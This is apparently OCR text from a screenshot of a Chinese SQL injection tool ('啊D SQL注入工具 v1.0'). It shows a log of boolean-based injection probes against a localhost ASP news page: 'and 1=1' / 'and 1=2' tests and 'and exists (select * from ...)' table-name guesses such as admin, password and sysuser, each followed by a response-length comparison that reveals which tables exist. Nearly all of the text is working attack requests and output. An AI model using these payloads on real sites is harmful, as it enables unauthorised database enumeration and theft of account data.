 啊D SQL注入工具 v1.0 作者:啊D QQ:9269563 http://d99.126.com [内测版本..
注入点检测 SQL注入检测 管理入口 反馈信息 设置 主页 帮助 退出程序
注入连接 http://localhost/leichinews/onews.asp?id=47
http://localhost/leichinews/onews.asp?id=47 and 1=1
http://localhost/leichinews/onews.asp?id=47 and 1=2
[5428 - 1974 = 3454 | 271]
http://localhost/leichinews/onews.asp?id=47 and exists (select * from 会员) [ 5428 - 1974] = 3454 | 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from VIP会员) [ 5428 - 1974] = 3454
| 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from vipuser) [ 5428 - 1974] = 3454
| 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from 用户) [ 5428 - 1974] = 3454 | 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from syscolumns) [ 5428 - 1974] =
3454 | 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from admin) [ 5428 - 5428] = 0 |
271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from bbs1) [ 5428 - 1974] = 3454 | 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from 帐号) [ 5428 - 1974] = 3454 | 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from bookmark) [ 5428 - 1974] = 3454
| 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from admin_userinfo) [ 5428 - 1974] =
3454 | 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from UserGroups) [ 5428 - 1974] =
3454 | 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from password) [ 5428 - 1974] = 3454
| 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from article_admin) [ 5428 - 3784] =
1644 | 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from sysuser) [ 5428 - 3784] = 1644
| 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from art) [ 5428 - 3784] = 1644 | 271